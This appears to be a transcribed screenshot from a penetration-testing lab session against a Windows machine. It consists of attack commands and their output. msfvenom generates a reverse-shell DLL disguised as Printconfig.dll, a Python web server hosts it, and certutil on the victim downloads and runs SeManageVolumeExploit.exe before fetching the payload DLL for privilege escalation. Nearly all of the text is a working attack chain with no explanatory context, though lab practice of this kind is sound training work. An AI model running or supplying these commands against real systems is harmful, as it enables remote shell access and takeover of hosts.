 zerox30@zeroX30: ~/PG/Windows/Access/payload 169x21
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.237 LPORT=4343 -f dll -o Printconfig.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: Printconfig.dll
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.239.187 - - [23/Jul/2025 02:55:53] "GET /Printconfig.dll HTTP/1.1" 200 -
192.168.239.187 - - [23/Jul/2025 02:55:54] "GET /Printconfig.dll HTTP/1.1" 200 -
zerox30@zeroX30: ~/PG/Windows/Access/payload 169x15
PS C:\Users\svc_mssql\Desktop> certutil -urlcache -f http://192.168.45.237/SeManageVolumeExploit.exe SeManageVolumeExploit.
certutil -urlcache -f http://192.168.45.237/SeManageVolumeExploit.exe SeManageVolumeExploit.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\svc_mssql\Desktop> .\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 923
DONE
PS C:\Users\svc_mssql\Desktop> certutil -urlcache -f http://192.168.45.237/Printconfig.dll Printconfig.dll
certutil -urlcache -f http://192.168.45.237/Printconfig.dll Printconfig.dll
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\svc_mssql\Desktop>